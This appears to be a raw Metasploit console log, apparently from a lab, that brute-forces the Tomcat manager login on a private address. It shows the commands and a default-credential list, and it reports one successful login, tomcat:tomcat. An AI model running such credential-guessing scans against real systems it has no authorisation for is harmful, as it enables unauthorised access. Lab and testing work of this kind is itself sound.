 msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.91.139
rhosts => 192.168.91.139
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.91.139:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.91.139:8080 - Login Successful: tomcat:tomcat
[-] 192.168.91.139:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.91.139:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >